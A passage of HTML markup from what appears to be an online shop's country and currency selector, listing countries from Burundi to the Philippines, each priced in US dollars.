                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
